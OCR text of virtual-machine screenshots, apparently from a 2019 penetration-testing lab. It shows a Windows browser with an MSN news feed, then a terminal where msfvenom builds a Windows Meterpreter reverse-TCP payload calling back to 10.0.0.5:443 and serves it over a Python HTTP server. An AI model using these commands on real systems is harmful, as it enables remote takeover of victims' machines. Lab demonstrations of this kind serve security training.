 File Machine View Input Devices Help
Start
http://10.0.0.5/
http://10.0.0.5 Website
http://10.0.0.5/
ore
http web search
My Feed Personalise News Entertainment Lifestyle Sport Money Cars
powered by Microsoft News | Hide Feed
TOP STORIES
EU 'made mistake'
over Brexit 'lies'
The Independent
'Thrilled' William
shares 'dad joke'
Mirror
Nurse's marathon
record reinstated
Sky News
UK News
London Bridge victim's
fiance reveals touching
final words
Daily Mail
Lifestyle
Instagram couple
slammed for 'dangerous'
kiss photo
Daily Mail
Travelodge
Money
Travelodge looks to
students as Brexit
hits recruitment
Sky News
BARCLAYS
Barclays To Return £9
Billion To The Public (Find
Your Name)
Ad Smart Finances
Entertainment
Watch Aladdin star Smith
rap Friend Like Me
Esquire
Sport
Dujardin 'nearly fell off
chair' after praise from
the Queen
The Telegraph
Weather
Wind, rain... even floods?
Money
EU cuts German growth
Feedback
ENG
9:39 PM
5/7/2019
1
Right Ctrl
File Machine View Input Devices Help
Applications Places Terminator Tue 21:39 1
cd /root/tools; python -m SimpleHTTPServer 80
cd /root/tools; python -m SimpleHTTPServer 80 97x68
➜ ~/tools git:(master) ✗ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.5 LPORT=443 >
/root/tools/meterpreter-staged.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
➜ ~/tools git:(master) ✗ cd /root/tools; python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Right Ctrl